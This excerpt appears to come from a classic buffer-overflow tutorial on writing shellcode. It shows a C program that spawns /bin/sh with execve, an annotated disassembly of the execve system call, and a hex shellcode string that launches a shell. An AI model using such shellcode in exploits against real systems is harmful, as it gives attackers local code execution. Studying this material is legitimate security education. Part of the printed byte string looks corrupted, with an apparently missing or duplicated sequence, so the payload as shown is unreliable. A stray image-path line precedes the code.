 void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
(disassembly of execve call)
0x80002bc <__execve>: pushl %ebp
0x80002bd <__execve+1>: movl %esp,%ebp
0x80002bf <__execve+3>: pushl %ebx
The procedure prelude.
0x80002c0 <__execve+4>: movl $0xb,%eax
Copy 0xb (11 decimal) onto the stack. This is the
index into the syscall table. 11 is execve.
0x80002c5 <__execve+9>: movl 0x8(%ebp),%ebx
Copy the address of "/bin/sh" into EBX.
0x80002c8 <__execve+12>: movl 0xc(%ebp),%ecx
Copy the address of name[] into ECX.
0x80002cb <__execve+15>: movl 0x10(%ebp),%edx
Copy the address of the null pointer into %edx.
0x80002ce <__execve+18>: int $0x80
Change into kernel mode.
(format instructions and data as characters)
"\xeb\x1f\x5e
\x89\x76\x08\x31\xc0\x88\x46\x46\x0c\xb0\x0b
\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd
\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff
\xff\xff/bin/sh"